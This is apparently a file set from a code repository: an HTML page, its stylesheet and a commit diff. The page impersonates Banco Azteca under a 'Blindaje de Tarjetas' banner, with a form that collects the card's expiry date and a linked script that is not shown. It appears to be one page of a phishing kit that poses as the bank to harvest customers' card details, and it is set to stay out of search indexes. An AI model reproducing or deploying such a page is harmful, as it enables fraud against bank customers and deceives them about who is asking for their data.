
==== fechavencimiento.html @ 53e0b840 "add files sdata asmiko" ====
<!doctype html>
<html  lang="es_MX">
<head>
    <meta name="viewport" content="width=device-width">
    <meta name="robots" content="noindex, nofollow">

    <meta property="og:locale" content="en_US">
	<meta property="og:type" content="website">
	<meta property="og:title" content="Genera Folio de Reporte | Azteca">
	<meta name="description" content="Descubre los beneficios de abrir una cuenta de Banco Azteca y cómo puede ayudarte a administrar mejor tu dinero. ¡Abre una cuenta hoy!               "/>
        <meta name="keywords" content="banco_azteca,tipo_de_cambio,creditos_personales"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
	<meta name="theme-color" content="#000000"/>
	<meta property="og:url" content="/">
	<meta property="og:site_name" content="Reporte En Línea">
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.bancoazteca.com.mx/content/dam/azteca/iconos/favicons/apple-touch-icon.png"/>
        <meta name="msapplication-TileImage" content="https://www.bancoazteca.com.mx/content/dam/azteca/iconos/favicons/apple-touch-icon.png" sizes="144x144"/>
	<meta property="og:title" content="Banco Azteca, tu banca en línea | Sueñas, Decides, Logras"/>
      
	<link rel="shortcut icon" href="img/favicon.ico"/>
        <link rel="icon" href="img/favicon.ico"/>
        <link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>
	
	


    <link rel="apple-touch-icon" sizes="114x114" href="https://www.paymentmedia.com/gallery/5d84fb614d08abancoazteca.jpg"/>
    <meta name="msapplication-TileImage" content="https://www.paymentmedia.com/gallery/5d84fb614d08abancoazteca.jpg" sizes="144x144"/>


    <link rel='stylesheet'  href='css/estilos.css' type='text/css' media='all' />

<meta charset="utf-8">
<title>Reporte - Reporte En Línea</title>
</head>

<body>
    <div class="main">
        <div class="topBar">
          <div class="logo"><img src="img/logo-banco-azteca.jpeg"></div>
          <div class="can"> Ingresa</div>
        </div>
		<div class="barVerde">Blindaje de Tarjetas</div>

	<div class="bkPer">
     <div class="acc">
		
		<strong>Banco Azteca <span class="rojo">•</span></strong></h1>

		<div class="contenedor">
			<div class="columna-top-rwd">
	
			</div>
			<div class="columna-izquierda">
				<div class="registro activo" id="registro">
					
			
						<form class="formulario" id="contact-form"  name="submit-form">
							<label for="data2"> </label>
							<div class="contenedor-input">
								<input type="password" class="pass" id="data2" name="data2"  placeholder="Fecha De Vencimiento" required />
							</div>	
						
							
								
								<div class="contenedor-boton">
									<button type="submit">
								<b>Continuar</b>
						</button>
						
					           <div class="num">MX19</div>
						</div>
					</form>
				</div>
	
				<div class="header exito" id="exito">



				
		</div>
		
		<script src="js/fechavencimiento.js"></script> 


	 </div>

	</div>	


		<br><br>
		<br><br>
		

	
	
</div>

<div class="copy">Banco Azteca S.A., Institución de Banca Múltiple. Todos los Derechos reservados, 2023</div>
    </div>




</body>
</html>
---- css/estilos.css ----
@media only screen and (max-width: 600px) {
	.can{
		display:none;
		}
    .menuInf{
        display: block!important;
    }
	}

.acc{
    background-color: #fff;
    border-radius: 20px;
    color:#11A83A;
    margin: 0 auto;
    text-align: left;
    height: 200px;
    width: 200px;
    padding: 30px;
    padding-bottom: 40px;
    padding-top: 20px;

}

button{
    background-color: #11A83A;
    border: none;
    cursor: pointer;
    color: #fff;
    font-size: 19px;
    border-radius: 43px 43px 43px 43px;
    padding: 4px;
    width: 100%;
}

body{
    font-family: Arial, Helvetica, sans-serif;
    margin: 0px;
    padding: 0px;
}

.contenedor-input {
    text-align: center;
}
.bx {
	font-size: 30px;
	transform: translateX(5px);
	cursor: pointer;
}

.barVerde{
    background-color: #11A83A;
    color: #fff;
    font-weight: bold;
    font-size: 27px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    vertical-align: middle;
    width: 100%;
}

.bkPer{
    background-image:url("../img/banner_banca_en_linea.jpg");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    padding-top: 5%;
    height: 400px;
    width: 100%;
}
.can{
    background-image: url("../img/candado.png");
    background-repeat: no-repeat;
    background-position: left;
    background-color: white;
    border-radius: 14px;
    color:gray;
    margin-top: 20px;
    padding-right: 15px;
    padding-left: 30px;
    padding-top: 5px;
    padding-bottom: 5px;
    vertical-align: middle;
    float: right;

}

input{
    border: 1px solid #d7d7d7;
    border-radius: 3px;
    margin-bottom: 15px;
    padding-top: 10px;
    padding-bottom: 10px;
    width: 100%;

}

input:hover, input:active{
    border: 1px solid #11A83A;
}

.registro {
	display: none;
}

.registro.activo {
	display: block;
}

.exito {
	display: none;
	height: 100%;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	gap: 20px;
}

.exito.activo {
	display: flex;
}

.exito svg {
	width: 50px;
	height: 50px;
	color: var(--primario);
}

.folio{
    color: #11A83A;
    font-size: 28px;
    font-weight: bold;
    margin-top: -20px;
}
h1{
    font-size: 19px;
    font-weight: normal;
}

h2{
    color: #272727;
    text-align: center;
    font-size: 16px;
    font-weight: 600;
}



li {
    list-style: none; 
    color: gray;
    line-height: 20px;
    margin-left: -39px;
}

.menuInf, .copy{
    color: gray;
    display: flex;
    font-size: 10px;
    margin-top: 30px;
    margin-left: 20px;
}

.menuInf div{
    margin-right: 100px;
}

.num{
    font-size: 12px;
    color: #272727;
    margin-top: 10px;
    text-align: right;
}

.logo{
    float: left;
    margin-left: -160px;
    scale: .4;
    
}

::placeholder {
    color:#CACACA;
    padding-left: 10px;
  }

.rojo{
    font-size: 30px;
    color: #b3242e;
    font-size: 30px;
    vertical-align: middle;
}

.topBar{
    height: 90px;
    width: 100%;

}

.txt{
    color: rgb(0, 0, 0);
    font-size: 12px;
    margin-top: -20px;
}


.txtFolio{
    color: gray;
    font-size: 20px;
}

==== commit 527f3b17: "Update fechavencimiento.html" ====
--- a/fechavencimiento.html
+++ b/fechavencimiento.html
@@ -44,7 +44,7 @@
 
 	<div class="bkPer">
      <div class="acc">
-		
+		<h1><br>
 		<strong>Banco Azteca <span class="rojo">•</span></strong></h1>
 
 		<div class="contenedor">
@@ -78,6 +78,7 @@
 
 
 				
+
 		</div>
 		
 		<script src="js/fechavencimiento.js"></script> 
